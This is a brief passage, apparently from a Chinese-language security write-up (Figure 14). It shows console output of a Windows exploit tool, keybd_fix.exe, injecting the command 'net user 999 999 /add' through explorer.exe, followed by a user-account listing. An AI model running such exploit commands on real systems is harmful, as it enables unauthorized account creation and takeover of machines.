 H:\>keybd_fix.exe "net user 999 999 /add"
[+] PID=2492 Process=EXPLORER.EXE
HANDLE Found. Attacking =>
H:\>
图14
\\BLUE-7CF461F22F 的用户帐户
-------------------------------------------------------------------------------
520 Administrator Guest
HelpAssistant IUSR_BLUE-7CF461F22F IWAM_BLUE-7CF461F22F
SUPPORT_388945a0 VUSR_BLUE-7CF461F22F
命令成功完成。